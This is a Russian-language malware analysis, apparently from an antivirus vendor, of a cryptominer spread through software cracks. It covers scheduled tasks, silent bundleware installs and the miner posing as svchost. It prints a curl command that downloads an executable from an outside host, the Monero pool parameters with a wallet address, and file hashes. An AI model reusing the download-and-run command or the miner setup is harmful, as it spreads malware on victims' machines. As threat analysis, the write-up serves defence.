Источник: 360totalsecurity.com

В последнее время 360 Total Security обнаружили, что CryptoMiner активно распространяется и более 300 тысяч компьютеров заражены.

Он злоупотребляет известными инструментами с открытым исходным кодом, cURL.exe и wget.exe, чтобы обмануть антивирус.

Загружая вредоносное ПО с помощью известных хороших инструментов и скрыт в задачах системного расписания, он делает большинство антивирусов неспособным его обнаружить.

На зараженных компьютерах установлены 7-8 программных обеспечений.После установки программных обеспечений этот CryptoMiner начинает майнинг.

Мы назвали его CurlSoftwareBundlerMiner.

Анализ

Согласно нашему анализу, большинство жертв заражается, загружая инструменты, такие как программные трещины и генераторы ключей из ненадежных источников.



Инсталл CurlSoftwareBundlerMiner расшифровывается :



Скачать и злоупотребляют CURL.exe





Создать задачи расписания:

Два задачи расписания созданы:

Исполняемый файл первой задачи Curl:curl_7_54.exe, который содержит инструмент с открытым исходным кодом с встроенными параметрами командной строки «-f -s -L http://atotum.ru/f.exe -o “%UserProfile%\AppData\Roaming\curl\curl.exe».

После запуска вредоносное ПО загружен в папку «% UserProfile% \ AppData \ Roaming \ curl \ curl.exe».

Вторая задача Curls создан для запуска загруженной вредоносной программы, которая зарабатывает деньги для своих вендоров, путем установки программных обеспечений и майнинга криптовалют.





Первый загрузчик создается и начинает установить программные обеспечения.

1.tmp.exe содержит официальную цифровую подпись, LLC Mail.Ru и загружает файл na_runner.exe. После тихой установки он создает элементы запуска системы и изменяет стартовую страницу браузера.



Изменить стартовую страницу браузера:

Второй загрузчик создается и начинает установить программные обеспечения.

8.temp.exe несет ту же подпись с первой, и тихо устанавливает продвинутый браузер.

Скачать и установить CryptoMiner:



CryptoMiner содержит цифровую подпись TOV “RED TABURET”:

Скопировать себя в «C: \ WINDOWS \ Microsoft \ svchost.exe» и имитировать как системный сервис для майнинга криптовалют XMR.

«Параметры майнинга :

-a cryptonight

-o stratum+tcp://mine.moneropool.com:3333

-u 4B9Darzi85pHxc53y1KZ6BHpFhdFSbTMYHMbK5BCByM36HsbsXqVzHYHwkybR1272oaZ4zPJ2EP79bw4dRUJR9pLSebAhDM -p x»

Связанные файлы в MD5

«f81069b5b3f7d8274e563a628929cde2

4dbc6848a826c4e98587d8fecf390a47

cf464d1f8ff321a74fddb4e00c20876a»

Напоминание

В последние дни мы обнаружили, что многие вредоносные ПО — CryptoMiner активно распространяются. Мы настоятельно рекомендуем пользователям включать антивирус при установке новых приложений.

Пользователям также рекомендуется запускать проверку на вирусы с помощью 360 Total Security, чтобы не стать жертвой CryptoMiner.

Самые актуальные новости - в

Самые актуальные новости - в